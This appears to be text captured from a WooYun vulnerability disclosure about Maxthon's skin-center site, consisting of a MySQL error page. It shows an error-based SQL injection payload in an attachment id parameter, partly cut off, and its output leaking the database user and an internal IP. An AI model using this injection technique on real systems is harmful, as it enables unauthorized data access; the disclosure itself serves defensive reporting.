 maxthon
首页 产品 插件
皮肤中心
皮肤首页 查看全部 创建与发布
创建与发布 已上传皮肤
Error info: MySQL Query Error
Time: 2013-3-17 12:41pm
Script: /shared/index.php
SQL: select uid from attachment where id = '1787' and (select 1 from(select count(*),concat(0x7c,(
limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#'
Error: Duplicate entry '|maxthon_addons@10.0.8.140|1' for key 'group_key'
Errno.: 1062
www.wooyun.org